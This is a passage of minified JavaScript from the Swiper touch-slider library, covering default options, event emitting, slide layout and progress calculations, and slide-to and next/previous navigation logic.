a,i,r,l,n;s&&0===s.offsetWidth||(t.breakpoints&&e.setBreakpoint(),{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e,l=e.virtual&&e.params.virtual.enabled,e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),n=l&&t.loop,!("auto"===t.slidesPerView||1<t.slidesPerView)||!e.isEnd||e.isBeginning||e.params.centeredSlides||n?e.params.loop&&!l?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow())}const K=(e,t)=>{const s=I(),{params:a,el:i,wrapperEl:r,device:l}=e,n=!!a.nested,o="on"===t?"addEventListener":"removeEventListener",d=t;i&&"string"!=typeof i&&(s[o]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:n}),i[o]("touchstart",e.onTouchStart,{passive:!1}),i[o]("pointerdown",e.onTouchStart,{passive:!1}),s[o]("touchmove",e.onTouchMove,{passive:!1,capture:n}),s[o]("pointermove",e.onTouchMove,{passive:!1,capture:n}),s[o]("touchend",e.onTouchEnd,{passive:!0}),s[o]("pointerup",e.onTouchEnd,{passive:!0}),s[o]("pointercancel",e.onTouchEnd,{passive:!0}),s[o]("touchcancel",e.onTouchEnd,{passive:!0}),s[o]("pointerout",e.onTouchEnd,{passive:!0}),s[o]("pointerleave",e.onTouchEnd,{passive:!0}),s[o]("contextmenu",e.onTouchEnd,{passive:!0}),(a.preventClicks||a.preventClicksPropagation)&&i[o]("click",e.onClick,!0),a.cssMode&&r[o]("scroll",e.onScroll),a.updateOnWindowResize?e[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",U,!0):e[d]("observerUpdate",U,!0),i[o]("load",e.onLoad,{capture:!0}))},Z=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var Q={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};const s={eventsEmitter:{on(e,t,s){const a=this;if(a.eventsListeners&&!a.destroyed&&"function"==typeof t){const i=s?"unshift":"push";e.split(" ").forEach(e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})}return a},once(a,i,e){const r=this;return!r.eventsListeners||r.destroyed||"function"!=typeof i?r:(l.__emitterProxy=i,r.on(a,l,e));function l(){r.off(a,l),l.__emitterProxy&&delete l.__emitterProxy;for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];i.apply(r,t)}},onAny(e,t){var s=this;return s.eventsListeners&&!s.destroyed&&"function"==typeof e&&(t=t?"unshift":"push",s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[t](e)),s},offAny(e){var t=this;return t.eventsListeners&&!t.destroyed&&t.eventsAnyListeners&&0<=(e=t.eventsAnyListeners.indexOf(e))&&t.eventsAnyListeners.splice(e,1),t},off(e,a){const i=this;return!i.eventsListeners||i.destroyed||i.eventsListeners&&e.split(" ").forEach(s=>{void 0===a?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((e,t)=>{(e===a||e.__emitterProxy&&e.__emitterProxy===a)&&i.eventsListeners[s].splice(t,1)})}),i},emit(){const i=this;if(i.eventsListeners&&!i.destroyed&&i.eventsListeners){let e,s,a;for(var t=arguments.length,r=new Array(t),l=0;l<t;l++)r[l]=arguments[l];a="string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],s=r.slice(1,r.length),i):(e=r[0].events,s=r[0].data,r[0].context||i),s.unshift(a),(Array.isArray(e)?e:e.split(" ")).forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(a,[t,...s])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(a,s)})})}return i}},update:{updateSize:function(){var e=this;let t,s;var a=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a.clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a.clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(C(a,"padding-left")||0,10)-parseInt(C(a,"padding-right")||0,10),s=s-parseInt(C(a,"padding-top")||0,10)-parseInt(C(a,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const a=this;function i(e,t){return parseFloat(e.getPropertyValue(a.getDirectionLabel(t))||0)}const r=a.params,{wrapperEl:l,slidesEl:t,size:n,rtlTranslate:o,wrongRTL:d}=a,c=a.virtual&&r.virtual.enabled,e=(c?a.virtual:a).slides.length,p=Y(t,`.${a.params.slideClass}, swiper-slide`),u=(c?a.virtual.slides:p).length;let m=[];const h=[],f=[];let v=r.slidesOffsetBefore,g=("function"==typeof v&&(v=r.slidesOffsetBefore.call(a)),r.slidesOffsetAfter);"function"==typeof g&&(g=r.slidesOffsetAfter.call(a));var w=a.snapGrid.length,b=a.slidesGrid.length;let y=r.spaceBetween,E=-v,x=0,S=0;if(void 0!==n){"string"==typeof y&&0<=y.indexOf("%")?y=parseFloat(y.replace("%",""))/100*n:"string"==typeof y&&(y=parseFloat(y)),a.virtualSize=-y,p.forEach(e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),r.centeredSlides&&r.cssMode&&(z(l,"--swiper-centered-offset-before",""),z(l,"--swiper-centered-offset-after",""));var T=r.grid&&1<r.grid.rows&&a.grid;let s;T?a.grid.initSlides(p):a.grid&&a.grid.unsetSlides();var M="auto"===r.slidesPerView&&r.breakpoints&&0<Object.keys(r.breakpoints).filter(e=>void 0!==r.breakpoints[e].slidesPerView).length;for(let t=0;t<u;t+=1){let e;if(s=0,p[t]&&(e=p[t]),T&&a.grid.updateSlide(t,e,p),!p[t]||"none"!==C(e,"display")){if("auto"===r.slidesPerView){M&&(p[t].style[a.getDirectionLabel("width")]="");const n=getComputedStyle(e),o=e.style.transform,d=e.style.webkitTransform;if(o&&(e.style.transform="none"),d&&(e.style.webkitTransform="none"),r.roundLengths)s=a.isHorizontal()?L(e,"width",!0):L(e,"height",!0);else{const a=i(n,"width"),r=i(n,"padding-left"),l=i(n,"padding-right"),o=i(n,"margin-left"),d=i(n,"margin-right"),c=n.getPropertyValue("box-sizing");if(c&&"border-box"===c)s=a+o+d;else{const{clientWidth:i,offsetWidth:n}=e;s=a+r+l+o+d+(n-i)}}o&&(e.style.transform=o),d&&(e.style.webkitTransform=d),r.roundLengths&&(s=Math.floor(s))}else s=(n-(r.slidesPerView-1)*y)/r.slidesPerView,r.roundLengths&&(s=Math.floor(s)),p[t]&&(p[t].style[a.getDirectionLabel("width")]=s+"px");p[t]&&(p[t].swiperSlideSize=s),f.push(s),r.centeredSlides?(E=E+s/2+x/2+y,0===x&&0!==t&&(E=E-n/2-y),0===t&&(E=E-n/2-y),Math.abs(E)<.001&&(E=0),r.roundLengths&&(E=Math.floor(E)),S%r.slidesPerGroup==0&&m.push(E),h.push(E)):(r.roundLengths&&(E=Math.floor(E)),(S-Math.min(a.params.slidesPerGroupSkip,S))%a.params.slidesPerGroup==0&&m.push(E),h.push(E),E=E+s+y),a.virtualSize+=s+y,x=s,S+=1}}if(a.virtualSize=Math.max(a.virtualSize,n)+g,o&&d&&("slide"===r.effect||"coverflow"===r.effect)&&(l.style.width=a.virtualSize+y+"px"),r.setWrapperSize&&(l.style[a.getDirectionLabel("width")]=a.virtualSize+y+"px"),T&&a.grid.updateWrapperSize(s,m),!r.centeredSlides){const i=[];for(let t=0;t<m.length;t+=1){let e=m[t];r.roundLengths&&(e=Math.floor(e)),m[t]<=a.virtualSize-n&&i.push(e)}m=i,1<Math.floor(a.virtualSize-n)-Math.floor(m[m.length-1])&&m.push(a.virtualSize-n)}if(c&&r.loop){const i=f[0]+y;if(1<r.slidesPerGroup){const l=Math.ceil((a.virtual.slidesBefore+a.virtual.slidesAfter)/r.slidesPerGroup),t=i*r.slidesPerGroup;for(let e=0;e<l;e+=1)m.push(m[m.length-1]+t)}for(let e=0;e<a.virtual.slidesBefore+a.virtual.slidesAfter;e+=1)1===r.slidesPerGroup&&m.push(m[m.length-1]+i),h.push(h[h.length-1]+i),a.virtualSize+=i}if(0===m.length&&(m=[0]),0!==y){const i=a.isHorizontal()&&o?"marginLeft":a.getDirectionLabel("marginRight");p.filter((e,t)=>!(r.cssMode&&!r.loop)||t!==p.length-1).forEach(e=>{e.style[i]=y+"px"})}if(r.centeredSlides&&r.centeredSlidesBounds){let t=0;f.forEach(e=>{t+=e+(y||0)});const i=(t-=y)>n?t-n:0;m=m.map(e=>e<=0?-v:e>i?i+g:e)}if(r.centerInsufficientSlides){let t=0;f.forEach(e=>{t+=e+(y||0)}),t-=y;const i=(r.slidesOffsetBefore||0)+(r.slidesOffsetAfter||0);if(t+i<n){const r=(n-t-i)/2;m.forEach((e,t)=>{m[t]=e-r}),h.forEach((e,t)=>{h[t]=e+r})}}if(Object.assign(a,{slides:p,snapGrid:m,slidesGrid:h,slidesSizesGrid:f}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){z(l,"--swiper-centered-offset-before",-m[0]+"px"),z(l,"--swiper-centered-offset-after",a.size/2-f[f.length-1]/2+"px");const i=-a.snapGrid[0],r=-a.slidesGrid[0];a.snapGrid=a.snapGrid.map(e=>e+i),a.slidesGrid=a.slidesGrid.map(e=>e+r)}if(u!==e&&a.emit("slidesLengthChange"),m.length!==w&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),h.length!==b&&a.emit("slidesGridLengthChange"),r.watchSlidesProgress&&a.updateSlidesOffset(),a.emit("slidesUpdated"),!(c||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect)){const i=r.containerModifierClass+"backface-hidden",l=a.el.classList.contains(i);u<=r.maxBackfaceHiddenSlides?l||a.el.classList.add(i):l&&a.el.classList.remove(i)}}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var l=e=>a?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{s.push(e)});else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(l(e))}else s.push(l(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}!r&&0!==r||(t.wrapperEl.style.height=r+"px")},updateSlidesOffset:function(){const t=this,s=t.slides,a=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let e=0;e<s.length;e+=1)s[e].swiperSlideOffset=(t.isHorizontal()?s[e].offsetLeft:s[e].offsetTop)-a-t.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var i=this,r=i.params,{slides:l,rtlTranslate:n,snapGrid:o}=i;if(0!==l.length){void 0===l[0].swiperSlideOffset&&i.updateSlidesOffset();let s=n?e:-e,a=(i.visibleSlidesIndexes=[],i.visibleSlides=[],r.spaceBetween);"string"==typeof a&&0<=a.indexOf("%")?a=parseFloat(a.replace("%",""))/100*i.size:"string"==typeof a&&(a=parseFloat(a));for(let t=0;t<l.length;t+=1){const h=l[t];let e=h.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(e-=l[0].swiperSlideOffset);var d=(s+(r.centeredSlides?i.minTranslate():0)-e)/(h.swiperSlideSize+a),c=(s-o[0]+(r.centeredSlides?i.minTranslate():0)-e)/(h.swiperSlideSize+a),p=-(s-e),u=p+i.slidesSizesGrid[t],m=0<=p&&p<=i.size-i.slidesSizesGrid[t],p=0<=p&&p<i.size-1||1<u&&u<=i.size||p<=0&&u>=i.size;p&&(i.visibleSlides.push(h),i.visibleSlidesIndexes.push(t)),F(h,p,r.slideVisibleClass),F(h,m,r.slideFullyVisibleClass),h.progress=n?-d:d,h.originalProgress=n?-c:c}}},updateProgress:function(e){var t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:l,progressLoop:n}=t;const o=r,d=l;if(0===a)i=0,r=!0,l=!0;else{i=(e-t.minTranslate())/a;const s=Math.abs(e-t.minTranslate())<1,n=Math.abs(e-t.maxTranslate())<1;r=s||i<=0,l=n||1<=i,s&&(i=0),n&&(i=1)}if(s.loop){const s=t.getSlideIndexByData(0),a=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[s],r=t.slidesGrid[a],l=t.slidesGrid[t.slidesGrid.length-1],o=Math.abs(e);1<(n=o>=i?(o-i)/l:(o+l-r)/l)&&--n}Object.assign(t,{progress:i,progressLoop:n,isBeginning:r,isEnd:l}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),l&&!d&&t.emit("reachEnd toEdge"),(o&&!r||d&&!l)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const t=this,{slides:e,params:s,slidesEl:a,activeIndex:i}=t,r=t.virtual&&s.virtual.enabled,l=t.grid&&s.grid&&1<s.grid.rows,n=e=>Y(a,`.${s.slideClass}${e}, swiper-slide`+e)[0];let o,d,c;if(r)if(s.loop){let e=i-t.virtual.slidesBefore;(e=e<0?t.virtual.slides.length+e:e)>=t.virtual.slides.length&&(e-=t.virtual.slides.length),o=n(`[data-swiper-slide-index="${e}"]`)}else o=n(`[data-swiper-slide-index="${i}"]`);else l?(o=e.find(e=>e.column===i),c=e.find(e=>e.column===i+1),d=e.find(e=>e.column===i-1)):o=e[i];o&&!l&&(c=function(e,t){const s=[];for(;e.nextElementSibling;){const a=e.nextElementSibling;t&&!a.matches(t)||s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&!c&&(c=e[0]),d=function(e,t){const s=[];for(;e.previousElementSibling;){const a=e.previousElementSibling;t&&!a.matches(t)||s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],s.loop&&0===!d&&(d=e[e.length-1])),e.forEach(e=>{p(e,e===o,s.slideActiveClass),p(e,e===c,s.slideNextClass),p(e,e===d,s.slidePrevClass)}),t.emitSlidesClasses()},updateActiveIndex:function(s){const a=this,e=a.rtlTranslate?a.translate:-a.translate,{snapGrid:t,params:i,activeIndex:r,realIndex:l,snapIndex:n}=a;let o,d=s;s=e=>{let t=e-a.virtual.slidesBefore;return(t=t<0?a.virtual.slides.length+t:t)>=a.virtual.slides.length&&(t-=a.virtual.slides.length),t};if(void 0===d&&(d=function(e){var{slidesGrid:t,params:s}=e,a=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?a>=t[e]&&a<t[e+1]-(t[e+1]-t[e])/2?i=e:a>=t[e]&&a<t[e+1]&&(i=e+1):a>=t[e]&&(i=e);return i=s.normalizeSlideIndex&&(i<0||void 0===i)?0:i}(a)),0<=t.indexOf(e))o=t.indexOf(e);else{const s=Math.min(i.slidesPerGroupSkip,d);o=s+Math.floor((d-s)/i.slidesPerGroup)}if(o>=t.length&&(o=t.length-1),d!==r||a.params.loop)if(d===r&&a.params.loop&&a.virtual&&a.params.virtual.enabled)a.realIndex=s(d);else{var c=a.grid&&i.grid&&1<i.grid.rows;let t;if(a.virtual&&i.virtual.enabled&&i.loop)t=s(d);else if(c){const s=a.slides.find(e=>e.column===d);let e=parseInt(s.getAttribute("data-swiper-slide-index"),10);Number.isNaN(e)&&(e=Math.max(a.slides.indexOf(s),0)),t=Math.floor(e/i.grid.rows)}else if(a.slides[d]){const s=a.slides[d].getAttribute("data-swiper-slide-index");t=s?parseInt(s,10):d}else t=d;Object.assign(a,{previousSnapIndex:n,snapIndex:o,previousRealIndex:l,realIndex:t,previousIndex:r,activeIndex:d}),a.initialized&&u(a),a.emit("activeIndexChange"),a.emit("snapIndexChange"),(a.initialized||a.params.runCallbacksOnInit)&&(l!==t&&a.emit("realIndexChange"),a.emit("slideChange"))}else o!==n&&(a.snapIndex=o,a.emit("snapIndexChange"))},updateClickedSlide:function(e,t){const s=this,a=s.params;let i=e.closest(`.${a.slideClass}, swiper-slide`);!i&&s.isElement&&t&&1<t.length&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!i&&e.matches&&e.matches(`.${a.slideClass}, swiper-slide`)&&(i=e)});let r,l=!1;if(i)for(let e=0;e<s.slides.length;e+=1)if(s.slides[e]===i){l=!0,r=e;break}i&&l?(s.clickedSlide=i,s.virtual&&s.params.virtual.enabled?s.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):s.clickedIndex=r,a.slideToClickedSlide&&void 0!==s.clickedIndex&&s.clickedIndex!==s.activeIndex&&s.slideToClickedSlide()):(s.clickedSlide=void 0,s.clickedIndex=void 0)}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:s,translate:a,wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=B(i,e);return r+=this.cssOverflowAdjustment(),(r=s?-r:r)||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,wrapperEl:r,progress:l}=s;let n=0,o=0;s.isHorizontal()?n=a?-e:e:o=e,i.roundLengths&&(n=Math.floor(n),o=Math.floor(o)),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?n:o,i.cssMode?r[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-n:-o:i.virtualTranslate||(s.isHorizontal()?n-=s.cssOverflowAdjustment():o-=s.cssOverflowAdjustment(),r.style.transform=`translate3d(${n}px, ${o}px, 0px)`);var d=s.maxTranslate()-s.minTranslate();(0==d?0:(e-s.minTranslate())/d)!==l&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this,{params:l,wrapperEl:n}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;var o=r.minTranslate(),d=r.maxTranslate(),o=a&&o<e?o:a&&e<d?d:e;if(r.updateProgress(o),l.cssMode){const e=r.isHorizontal();if(0===t)n[e?"scrollLeft":"scrollTop"]=-o;else{if(!r.support.smoothScroll)return b({swiper:r,targetPosition:-o,side:e?"left":"top"}),!0;n.scrollTo({[e?"left":"top"]:-o,behavior:"smooth"})}}else 0===t?(r.setTransition(0),r.setTranslate(o),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(o),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,s&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd)));return!0}},transition:{setTransition:function(e,t){this.params.cssMode||(this.wrapperEl.style.transitionDuration=e+"ms",this.wrapperEl.style.transitionDelay=0===e?"0ms":""),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var s=this["params"];s.cssMode||(s.autoHeight&&this.updateAutoHeight(),W({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var s=this["params"];this.animating=!1,s.cssMode||(this.setTransition(0),W({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,s,a,i){void 0===s&&(s=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));const r=this;let l=e;l<0&&(l=0);const{params:n,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:m,enabled:h}=r;if(!h&&!a&&!i||r.destroyed||r.animating&&n.preventInteractionOnTransition)return!1;void 0===t&&(t=r.params.speed);e=Math.min(r.params.slidesPerGroupSkip,l);let f=e+Math.floor((l-e)/r.params.slidesPerGroup);var v=-o[f=f>=o.length?o.length-1:f];if(n.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*v),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?l=e:t>=s&&t<a&&(l=e+1):t>=s&&(l=e)}if(r.initialized&&l!==p){if(!r.allowSlideNext&&(u?v>r.translate&&v>r.minTranslate():v<r.translate&&v<r.minTranslate()))return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(p||0)!==l)return!1}let g;l!==(c||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(v),g=l>p?"next":l<p?"prev":"reset";var w=r.virtual&&r.params.virtual.enabled;if((!w||!i)&&(u&&-v===r.translate||!u&&v===r.translate))return r.updateActiveIndex(l),n.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==n.effect&&r.setTranslate(v),"reset"!=g&&(r.transitionStart(s,g),r.transitionEnd(s,g)),!1;if(n.cssMode){const e=r.isHorizontal(),s=u?v:-v;if(0===t)w&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),w&&!r._cssModeVirtualInitialSet&&0<r.params.initialSlide?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[e?"scrollLeft":"scrollTop"]=s})):m[e?"scrollLeft":"scrollTop"]=s,w&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return b({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}}else{e=V().isSafari;w&&!i&&e&&r.isElement&&r.virtual.update(!1,!1,l),r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,g),0===t?r.transitionEnd(s,g):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,g))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd))}return!0},slideToLoop:function(i,r,l,n){void 0===l&&(l=!0),"string"==typeof(i=void 0===i?0:i)&&(i=parseInt(i,10));const o=this;if(!o.destroyed){void 0===r&&(r=o.params.speed);var d=o.grid&&o.params.grid&&1<o.params.grid.rows;let a=i;if(o.params.loop)if(o.virtual&&o.params.virtual.enabled)a+=o.virtual.slidesBefore;else{let e;if(d){const r=a*o.params.grid.rows;e=o.slides.find(e=>+e.getAttribute("data-swiper-slide-index")==r).column}else e=o.getSlideIndexByData(a);const r=d?Math.ceil(o.slides.length/o.params.grid.rows):o.slides.length,l=o.params["centeredSlides"];let t=o.params.slidesPerView,s=("auto"===t?t=o.slidesPerViewDynamic():(t=Math.ceil(parseFloat(o.params.slidesPerView,10)),l&&t%2==0&&(t+=1)),r-e<t);if(l&&(s=s||e<Math.ceil(t/2)),s=n&&l&&"auto"!==o.params.slidesPerView&&!d?!1:s){const n=l?e<o.activeIndex?"prev":"next":e-o.activeIndex-1<o.params.slidesPerView?"next":"prev";o.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"==n?e+1:e-r+1,slideRealIndex:"next"==n?o.realIndex:void 0})}if(d){const i=a*o.params.grid.rows;a=o.slides.find(e=>+e.getAttribute("data-swiper-slide-index")==i).column}else a=o.getSlideIndexByData(a)}return requestAnimationFrame(()=>{o.slideTo(a,r,l,n)}),o}},slideNext:function(e,t,s){void 0===t&&(t=!0);const a=this,{enabled:i,params:r,animating:l}=a;if(!i||a.destroyed)return a;void 0===e&&(e=a.params.speed);let n=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(n=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<r.slidesPerGroupSkip?1:n,d=a.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(a.loopFix({direction:"next"}),a._clientLeft=a.wrapperEl.clientLeft,a.activeIndex===a.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{a.slideTo(a.activeIndex+o,e,t,s)}),!0}return r.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===t&&(t=!0);const a=this,{params:i,snapGrid:r,slidesGrid:l,rtlTranslate:n,enabled:o,animating:d}=a;if(!o||a.destroyed)return a;void 0===e&&(e=a.params.speed);var c=a.virtual&&i.virtual.enabled;if(i.loop){if(d&&!c&&i.loopPreventsSliding)return!1;a.loopFix({direction:"prev"}),a._clientLeft=a.wrapperEl.clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=p(n?a.translate:-a.translate),m=r.map(e=>p(e)),h=i.freeMode&&i.freeMode.enabled;let f=r[m.indexOf(u)-1];if(void 0===f&&(i.cssMode||h)){let s;r.forEach((e,t)=>{u>=e&&(s=t)}),void 0!==s&&(f=h?r[s]:r[0<s?s-1:s])}let v=0;if(void 0!==f&&((v=l.indexOf(f))<0&&(v=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(v=v-a.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),i.rewind&&a.isBeginning){const i=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1;return a.slideTo(i,e,t,s)}return i.loop&&0===a.activeIndex&&i.cssMode?(requestAnimationFrame(()=>{a.slideTo(v,e,t,s)}),!0):a.slideTo(v,e,t,s)},slideReset:function(e,t,s){void 0===t&&(t=!0);if(!this.destroyed)return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t,s)},slideToClosest:function(t,s,a,i){void 0===s&&(s=!0),void 0===i&&(i=.5);var r=this;if(!r.destroyed){void 0===t&&(t=r.params.speed);let e=r.activeIndex;var l=Math.min(r.params.slidesPerGroupSkip,e),l=l+Math.floor((e-l)/r.params.slidesPerGroup),n=r.rtlTranslate?r.translate:-r.translate;if(n>=r.snapGrid[l]){const t=r.snapGrid[l];n-t>(r.snapGrid[l+1]-t)*i&&(e+=r.params.slidesPerGroup)}else{const t=r.snapGrid[l-1];n-t<=(r.snapGrid[l]-t)*i&&(e-=r.params.slidesPerGroup)}return 